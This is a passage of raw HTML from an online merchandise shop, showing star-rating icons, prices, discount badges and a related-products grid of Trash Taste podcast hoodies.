</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://trash-tastes.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="69">
    <a href="https://trash-tastes.shop/product/trash-taste-pullover-hoodie-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/202/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-24-small.jpg?w=250&amp;h=250"
                alt="Trash Taste Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-pullover-hoodie-rb2709" class="capitalize hover:underline leading-3">Trash Taste Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="78">
    <a href="https://trash-tastes.shop/product/trash-taste-pullover-hoodie-rb2709-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/226/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-21-small.jpg?w=250&amp;h=250"
                alt="Trash Taste Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-pullover-hoodie-rb2709-5" class="capitalize hover:underline leading-3">Trash Taste Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="79">
    <a href="https://trash-tastes.shop/product/trash-taste-after-dark-podcast-pullover-hoodie-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/233/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Trash Taste After Dark Podcast Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-after-dark-podcast-pullover-hoodie-rb2709" class="capitalize hover:underline leading-3">Trash Taste After Dark Podcast Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="94">
    <a href="https://trash-tastes.shop/product/trash-taste-pullover-hoodie-rb2709-29" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/277/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Trash Taste Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-pullover-hoodie-rb2709-29" class="capitalize hover:underline leading-3">Trash Taste Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
